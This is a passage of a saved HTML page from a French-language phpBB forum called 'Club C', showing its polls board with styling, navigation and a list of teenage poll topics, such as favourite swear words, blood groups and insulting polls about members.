

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewforum.php?f=45&sid=730cc521abacc96f9d0973d1822321aa
body_size: 126985
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" title="Rechercher" />
<link rel="help" href="./faq.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" title="Liste des Membres" />
<link rel="up" href="index.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Sondage</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=45&amp;start=0&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=45&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Sondage</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=45&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Sondage</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=45&amp;mark=topics&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=215&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel est votre sacre préférer ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56276</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Juil 28, 2008 7:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=110&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">drey99</a> <a href="viewtopic.php?p=4115&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4115"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=341&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">l'amour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12197</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 13, 2007 7:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a> <a href="viewtopic.php?p=4105&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4105"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=213&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Yerdua est-t-elle conne</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30689</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 13, 2007 7:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a> <a href="viewtopic.php?p=4101&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4101"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=253&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Fuck l'amours</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10696</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4094&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4094"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=255&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel est votre matière favorite ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11649</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4092&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4092"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=219&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Groupe Sanguin</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29451</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4091&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4091"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=254&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel est en Mhz la vitesse de votre ordinateur ?????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8176</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4090&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4090"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=162&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel est la personne que vous détester plus ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">72</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">70276</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4089&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4089"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=226&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">francis yer tu bo</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">48626</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Aoû 28, 2007 2:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4088&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4088"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=63&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Julian</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26253</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:16 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4081&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4081"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=55&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Le petit-gas est t'il laid ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">42</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">85431</span></td>
